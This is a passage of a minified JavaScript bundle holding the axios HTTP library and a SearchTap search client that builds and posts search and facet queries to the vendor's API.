"+btoa(d+":"+h)}if(p.open(e.method.toUpperCase(),o(e.url,e.params,e.paramsSerializer),!0),p.timeout=e.timeout,p.onreadystatechange=function(){if(p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in p?a(p.getAllResponseHeaders()):null,r={data:e.responseType&&"text"!==e.responseType?p.response:p.responseText,status:p.status,statusText:p.statusText,headers:n,config:e,request:p};i(t,u,r),p=null}},p.onerror=function(){u(c("Network Error",e,null,p)),p=null},p.ontimeout=function(){u(c("timeout of "+e.timeout+"ms exceeded",e,"ECONNABORTED",p)),p=null},r.isStandardBrowserEnv()){var v=n(20),y=(e.withCredentials||s(e.url))&&e.xsrfCookieName?v.read(e.xsrfCookieName):void 0;y&&(f[e.xsrfHeaderName]=y)}if("setRequestHeader"in p&&r.forEach(f,function(e,t){void 0===l&&"content-type"===t.toLowerCase()?delete f[t]:p.setRequestHeader(t,e)}),e.withCredentials&&(p.withCredentials=!0),e.responseType)try{p.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&p.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){p&&(p.abort(),u(e),p=null)}),void 0===l&&(l=null),p.send(l)})}},function(e,t,n){"use strict";var r=n(16);e.exports=function(e,t,n,i,o){var a=new Error(e);return r(a,t,n,i,o)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))(function(i,o){function a(e){try{c(r.next(e))}catch(e){o(e)}}function s(e){try{c(r.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,s)}c((r=r.apply(e,t||[])).next())})},i=this&&this.__generator||function(e,t){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(o){return function(s){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=t.call(e,a)}catch(e){o=[6,e],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,s])}}},o=this&&this.__read||function(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,i,o=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=o.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(n=o.return)&&n.call(o)}finally{if(i)throw i.error}}return a},a=this&&this.__spread||function(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(o(arguments[t]));return e},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}},c=n(8),u=s(n(9));e.exports=function(){function e(e,t){this.appId=e,this.searchToken=t,this.searchRequest=new c.SearchRequest;var n="https://"+e+"-fast.searchtap.net/v2";this.restClient=u.default.create({baseURL:n})}return e.prototype.searchFields=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this.searchRequest.searchFields=[],this.searchRequest.searchFields=a(new Set(this.searchRequest.searchFields.concat(e))),this},e.prototype.fields=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this.searchRequest.fields=[],this.searchRequest.fields=a(new Set(this.searchRequest.fields.concat(e))),this},e.prototype.highlightFields=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this.searchRequest.highlightFields=a(new Set(this.searchRequest.highlightFields.concat(e))),this},e.prototype.textFacets=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this.searchRequest.textFacets=a(new Set(this.searchRequest.textFacets.concat(e))),this},e.prototype.textFacetFilters=function(e,t){return null==this.searchRequest.textFacetFilters[e]&&(this.searchRequest.textFacetFilters[e]=[]),this.searchRequest.textFacetFilters[e]=a(new Set(this.searchRequest.textFacetFilters[e].concat(t))),this},e.prototype.numericFacets=function(e,t){return null==this.searchRequest.numericFacets[e]&&(this.searchRequest.numericFacets[e]=[]),this.searchRequest.numericFacets[e]=a(new Set(this.searchRequest.numericFacets[e].concat(t.map(function(e,t,n){var r="";return null!=e.minInclusive&&0==e.minInclusive?r+="(":r+="[",r=r+e.min+",",r+=e.max,null!=e.maxInclusive&&1==e.maxInclusive?r+="]":r+=")",r})))),this},e.prototype.numericFacetFilters=function(e,t,n){return null==this.searchRequest.numericFacetFilters[e]&&(this.searchRequest.numericFacetFilters[e]=[]),this.searchRequest.numericFacetFilters[e]=a(new Set(this.searchRequest.numericFacetFilters[e].concat("["+t+","+n+"]"))),this},e.prototype.filter=function(e){return this.searchRequest.filter=e,this},e.prototype.sort=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this.searchRequest.sort=[],this.searchRequest.sort=a(new Set(this.searchRequest.sort.concat(e))),this},e.prototype.typoTolerance=function(e){return this.searchRequest.typoTolerance=e,this},e.prototype.geo=function(e){return Array.isArray(e)?(this.searchRequest.geo.polygon=e.filter(function(t,n){return e.findIndex(function(e){return e.lat==t.lat&&e.lng==t.lng})==n}),this.searchRequest.geo.around=void 0):(this.searchRequest.geo.around=e,this.searchRequest.geo.polygon=void 0),this},e.prototype.groupBy=function(e){return this.searchRequest.groupBy=e,this},e.prototype.skip=function(e){return this.searchRequest.skip=e,this},e.prototype.count=function(e){return this.searchRequest.count=e,this},e.prototype.facetCount=function(e){return this.searchRequest.facetCount=e,this},e.prototype.groupCount=function(e){return this.searchRequest.groupCount=e,this},e.prototype.clear=function(){this.searchRequest.textFacetFilters={},this.searchRequest.textFacets=[],this.searchRequest.numericFacets={},this.searchRequest.numericFacetFilters={}},e.prototype.facetSearch=function(e,t,n,o,a){return r(this,void 0,void 0,function(){var r;return i(this,function(i){return this.searchRequest.textFacetQuery=new c.TextFacetQuery(n,o),this.searchRequest.query=e,this.searchRequest.collection=a,r=JSON.stringify(this.searchRequest.toJson()),this.searchRequest=new c.SearchRequest,[2,this.restClient.post("/collections/"+a+"/facet/"+t+"/query",r,{method:"POST",headers:{"content-type":"application/json",authorization:"Bearer "+this.searchToken}}).then(function(e){return e.data},function(t){return console.log("Failed to get Facet query results for query: "+e+" Status: "+(t.response?t.response.status:void 0)),null})]})})},e.prototype.search=function(e,t){return r(this,void 0,void 0,function(){var n;return i(this,function(r){return this.searchRequest.query=e,this.searchRequest.collection=t,n=JSON.stringify(this.searchRequest.toJson()),this.searchRequest=new c.SearchRequest,[2,this.restClient.post("",n,{method:"POST",headers:{"content-type":"application/json",authorization:"Bearer "+this.searchToken}}).then(function(e){return e.data})]})})},e}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TextFacetQuery=t.SearchRequest=void 0;var r=function(){function e(){this.query="",this.fields=["*"],this.textFacets=[],this.highlightFields=[],this.searchFields=["*"],this.filter="",this.sort=[],this.skip=0,this.count=30,this.collection="",this.facetCount=100,this.groupCount=-1,this.typoTolerance=1,this.textFacetFilters={},this.numericFacets={},this.numericFacetFilters={},this.textFacetQuery=null,this.geo={}}return e.prototype.toJson=function(){return Object.assign({},this)},e}();t.SearchRequest=r;t.TextFacetQuery=function(e,t){this.query=e,this.count=t||100}},function(e,t,n){e.exports=n(10)},function(e,t,n){"use strict";var r=n(0),i=n(2),o=n(12),a=n(1);function s(e){var t=new o(e),n=i(o.prototype.request,t);return r.extend(n,o.prototype,t),r.extend(n,t),n}var c=s(a);c.Axios=o,c.create=function(e){return s(r.merge(a,e))},c.Cancel=n(6),c.CancelToken=n(26),c.isCancel=n(5),c.all=function(e){return Promise.all(e)},c.spread=n(27),e.exports=c,e.exports.default=c},function(e,t){
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
e.exports=function(e){return null!=e&&null!=e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}},function(e,t,n){"use strict";var r=n(1),i=n(0),o=n(21),a=n(22);function s(e){this.defaults=e,this.interceptors={request:new o,response:new o}}s.prototype.request=function(e){"string"==typeof e&&(e=i.merge({url:arguments[0]},arguments[1])),(e=i.merge(r,{method:"get"},this.defaults,e)).method=e.method.toLowerCase();var t=[a,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach(function(e){t.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){t.push(e.fulfilled,e.rejected)});t.length;)n=n.then(t.shift(),t.shift());return n},i.forEach(["delete","get","head","options"],function(e){s.prototype[e]=function(t,n){return this.request(i.merge(n||{},{method:e,url:t}))}}),i.forEach(["post","put","patch"],function(e){s.prototype[e]=function(t,n,r){return this.request(i.merge(r||{},{method:e,url:t,data:n}))}}),e.exports=s},function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var c,u=[],l=!1,f=-1;function p(){l&&c&&(l=!1,c.length?u=c.concat(u):f=-1,u.length&&d())}function d(){if(!l){var e=s(p);l=!0;for(var t=u.length;t;){for(c=u,u=[];++f<t;)c&&c[f].run();f=-1,t=u.length}c=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new h(e,t)),1!==u.length||l||s(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=v,i.addListener=v,i.once=v,i.off=v,i.removeListener=v,i.removeAllListeners=v,i.emit=v,i.prependListener=v,i.prependOnceListener=v,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t){r.forEach(e,function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])})}},function(e,t,n){"use strict";var r=n(4);e.exports=function(e,t,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,i){return e.config=t,n&&(e.code=n),e.request=r,e.response=i,e}},function(e,t,n){"use strict";var r=n(0);function i(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(r.isURLSearchParams(t))o=t.toString();else{var a=[];r.forEach(t,function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(i(t)+"="+i(e))}))}),o=a.join("&")}return o&&(e+=(-1===e.indexOf("?")?"?":"&")+o),e}},function(e,t,n){"use strict";var r=n(0),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,a={};return e?(r.forEach(e.split("\n"),function(e){if(o=e.indexOf(":"),t=r.trim(e.substr(0,o)).toLowerCase(),n=r.trim(e.substr(o+1)),t){if(a[t]&&i.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}}),a):a}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=i(window.location.href),function(t){var n=r.isString(t)?i(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,i,o,a){var s=[];s.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(o)&&s.push("domain="+o),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var r=n(0);function i(){this.handlers=[]}i.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},i.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},i.prototype.forEach=function(e){r.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=i},function(e,t,n){"use strict";var r=n(0),i=n(23),o=n(5),a=n(1),s=n(24),c=n(25);function u(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return u(e),e.baseURL&&!s(e.url)&&(e.url=c(e.baseURL,e.url)),e.headers=e.headers||{},e.data=i(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||a.adapter)(e).then(function(t){return u(e),t.data=i(t.data,t.headers,e.transformResponse),t},function(t){return o(t)||(u(e),t&&t.response&&(t.response.data=i(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})}},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t,n){return r.forEach(n,function(n){e=n(e,t)}),e}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var r=n(6);function i(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var n=this;e(function(e){n.reason||(n.reason=new r(e),t(n.reason))})}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var e;return{token:new i(function(t){e=t}),cancel:e}},e.exports=i},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}}])},e.exports=r()}]);